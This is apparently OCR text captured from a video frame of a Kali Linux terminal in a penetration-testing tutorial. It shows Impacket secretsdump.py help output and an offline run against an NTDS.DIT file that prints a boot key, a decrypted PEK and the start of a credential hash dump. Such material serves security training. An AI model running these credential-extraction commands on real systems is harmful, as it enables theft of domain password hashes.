 Burp Suite Professional ...
Mozilla Firefox
root@kali: ~/hack/tools
04:49 AM
7%
root@kali: ~/hack/tools
root@kali: ~/hack/vpn
root@kali: /tmp
root@kali: /tmp
root@kali: ~/hack/tools
root@kali: ~/hack/tools 178x43
-just-dc-user USERNAME
Extract only NTDS.DIT data for the user specified. Only available for DRSUAPI approach. Implies also -just-dc switch
-just-dc Extract only NTDS.DIT data (NTLM hashes and Kerberos keys)
-just-dc-ntlm Extract only NTDS.DIT data (NTLM hashes only)
-pwd-last-set Shows pwdLastSet attribute for each NTDS.DIT account. Doesn't apply to -outputfile data
-user-status Display whether or not the user is disabled
-history Dump password history, and LSA secrets OldVal
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will
use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name and you cannot
resolve it
(root💀kali)-[~/hack/tools]
# python3 /opt/impacket/examples/secretsdump.py -ntds /tmp/test.dit 1 ×
Impacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation
usage: secretsdump.py [-h] [-ts] [-debug] [-system SYSTEM] [-bootkey BOOTKEY] [-security SECURITY] [-sam SAM] [-ntds NTDS] [-resumefile RESUMEFILE] [-outputfile OUTPUTFILE]
[-use-vss] [-exec-method [{smbexec,wmiexec,mmcexec}]] [-just-dc-user USERNAME] [-just-dc] [-just-dc-ntlm] [-pwd-last-set] [-user-status] [-history]
[-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-keytab KEYTAB] [-dc-ip ip address] [-target-ip ip
target
secretsdump.py: error: the following arguments are required: target
(root💀kali)-[~/hack/tools]
# python3 /opt/impacket/examples/secretsdump.py -ntds /tmp/test.dit -system /tmp/test.bin LOCAL
Impacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from /tmp/test.dit